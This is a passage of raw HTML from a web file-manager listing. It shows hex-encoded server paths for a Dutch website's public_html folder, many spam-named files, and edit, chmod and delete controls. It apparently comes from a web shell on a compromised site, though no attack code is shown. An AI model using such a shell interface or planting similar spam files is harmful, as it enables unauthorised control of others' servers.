<a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6172696e6166703630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6172696e6166703630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f696a6569'); return false;">karkasnyy_ijei</a></td><td>File</td><td>462 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f696a6569'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f696a6569'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f696a6569'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f696a6569'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f6d757361'); return false;">karkasnyy_musa</a></td><td>File</td><td>313 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f6d757361'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f6d757361'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f6d757361'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f6d757361'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f7279736e'); return false;">karkasnyy_rysn</a></td><td>File</td><td>332 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f7279736e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f7279736e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f7279736e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f7279736e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f77655072'); return false;">karkasnyy_wePr</a></td><td>File</td><td>4.82 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f77655072'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f77655072'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f77655072'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f77655072'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f78796d6c'); return false;">karkasnyy_xyml</a></td><td>File</td><td>3.93 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f78796d6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f78796d6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f78796d6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b61726b61736e79795f78796d6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6173657972673630'); return false;">kaseyrg60</a></td><td>File</td><td>222 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6173657972673630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6173657972673630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6173657972673630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6173657972673630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6179746b3131'); return false;">kaytk11</a></td><td>File</td><td>243 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6179746b3131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6179746b3131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6179746b3131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6179746b3131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b656c6c796d743136'); return false;">kellymt16</a></td><td>File</td><td>218 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b656c6c796d743136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b656c6c796d743136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b656c6c796d743136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b656c6c796d743136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b656e746a7931'); return false;">kentjy1</a></td><td>File</td><td>237 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b656e746a7931'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b656e746a7931'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b656e746a7931'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b656e746a7931'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b657269797631'); return false;">keriyv1</a></td><td>File</td><td>254 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b657269797631'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b657269797631'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b657269797631'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b657269797631'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b696d6265726c657963653630'); return false;">kimberleyce60</a></td><td>File</td><td>237 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b696d6265726c657963653630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b696d6265726c657963653630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b696d6265726c657963653630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b696d6265726c657963653630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6c696e696b615f646d7069'); return false;">klinika_dmpi</a></td><td>File</td><td>3.89 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6c696e696b615f646d7069'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6c696e696b615f646d7069'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6c696e696b615f646d7069'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6c696e696b615f646d7069'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6d6d6572636865735f716e5372'); return false;">kommerches_qnSr</a></td><td>File</td><td>412 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6d6d6572636865735f716e5372'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6d6d6572636865735f716e5372'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6d6d6572636865735f716e5372'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6d6d6572636865735f716e5372'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6d6d6572636865735f7a7a6f72'); return false;">kommerches_zzor</a></td><td>File</td><td>6.17 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6d6d6572636865735f7a7a6f72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6d6d6572636865735f7a7a6f72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6d6d6572636865735f7a7a6f72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6d6d6572636865735f7a7a6f72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6e73756c746163695f646c4b74'); return false;">konsultaci_dlKt</a></td><td>File</td><td>1.87 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6e73756c746163695f646c4b74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6e73756c746163695f646c4b74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6e73756c746163695f646c4b74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f6e73756c746163695f646c4b74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f736d65746f6c6f675f65656572'); return false;">kosmetolog_eeer</a></td><td>File</td><td>5.1 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f736d65746f6c6f675f65656572'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f736d65746f6c6f675f65656572'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f736d65746f6c6f675f65656572'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b6f736d65746f6c6f675f65656572'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b72697374616e643630'); return false;">kristand60</a></td><td>File</td><td>242 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b72697374616e643630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b72697374616e643630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b72697374616e643630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b72697374616e643630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b757069745f67717369'); return false;">kupit_gqsi</a></td><td>File</td><td>429 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b757069745f67717369'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b757069745f67717369'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b757069745f67717369'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b757069745f67717369'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b757069745f69686b6e'); return false;">kupit_ihkn</a></td><td>File</td><td>324 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b757069745f69686b6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b757069745f69686b6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b757069745f69686b6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b757069745f69686b6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f616f4569'); return false;">kypit kyrsovyu_aoEi</a></td><td>File</td><td>106 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f616f4569'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f616f4569'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f616f4569'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f616f4569'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f61774561'); return false;">kypit kyrsovyu_awEa</a></td><td>File</td><td>123 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f61774561'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f61774561'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f61774561'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f61774561'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f63644d74'); return false;">kypit kyrsovyu_cdMt</a></td><td>File</td><td>153 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f63644d74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f63644d74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f63644d74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f63644d74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f636a6f6c'); return false;">kypit kyrsovyu_cjol</a></td><td>File</td><td>149 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f636a6f6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f636a6f6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f636a6f6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f636a6f6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f65664d74'); return false;">kypit kyrsovyu_efMt</a></td><td>File</td><td>146 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f65664d74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f65664d74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f65664d74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f65664d74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f65734561'); return false;">kypit kyrsovyu_esEa</a></td><td>File</td><td>108 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f65734561'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f65734561'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f65734561'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f65734561'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f66704b69'); return false;">kypit kyrsovyu_fpKi</a></td><td>File</td><td>112 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f66704b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f66704b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f66704b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f66704b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f66764d6e'); return false;">kypit kyrsovyu_fvMn</a></td><td>File</td><td>121 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f66764d6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f66764d6e'); return false;" class="action-link">Rename</a> | <a href="#" 